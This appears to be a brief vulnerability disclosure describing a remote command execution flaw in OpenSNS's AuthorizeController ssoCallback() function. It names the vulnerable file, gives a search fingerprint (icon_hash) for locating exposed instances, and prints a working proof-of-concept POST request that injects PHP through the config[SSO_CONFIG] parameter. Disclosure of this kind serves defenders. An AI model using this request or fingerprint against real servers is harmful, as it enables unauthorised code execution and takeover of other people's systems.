Opensns Authorizecontroller Class Php Background Remote Command Execution Vulnerability
Opensns Authorizecontroller Class Php Background Remote Command Execution Vulnerability
OpenSNS AuthorizeController.class.php Background Remote Command Execution Vulnerability
Vulnerability Description


OpenSNS AuthorizeController.class.php file The ssoCallback() function has a command execution vulnerability, and you can obtain server permissions when logging in.
Vulnerability Impact
OpenSNS
Network surveying and mapping
icon_hash=”1167011145”
Vulnerability reappears
The login page is as follows
The vulnerable file is Application/Admin/Controller/AuthorizeController.class.php
The config parameter is controllable, and the construction request can be written to execute any command through file_put_contents.

Construct the request package
1
2
3
POST /admin.php?s=/Authorize/ssoCallback\
config[SSO_CONFIG]=phpinfo();
This post is licensed under CC BY 4.0 by the author.